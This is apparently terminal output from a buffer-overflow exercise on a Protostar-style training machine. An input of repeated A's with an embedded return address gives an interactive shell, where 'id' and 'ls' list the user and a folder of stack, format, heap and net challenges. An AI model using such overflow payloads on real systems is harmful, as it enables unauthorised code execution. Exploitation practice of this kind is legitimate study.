 [*] Switching to interactive mode
input path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAS\x84\x04AAAAAAAAAAAAS\x84\x04
$ id
uid=1000(minhnguyen) gid=1000(minhnguyen) groups=1000(minhnguyen),4(adm),20(dialou
t),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netde
v),119(wireshark),122(bluetooth),134(scanner),142(kaboxer)
$ ls
a.out    final2     format3  heap2  net2      pwndbg    stack2  stack6  test.py
core    format0  format4  heap3  net3      shell.py  stack3  stack7
final0    format1  heap0      net0     net4      stack0    stack4  test
final1    format2  heap1      net1     payload  stack1    stack5  test.c
$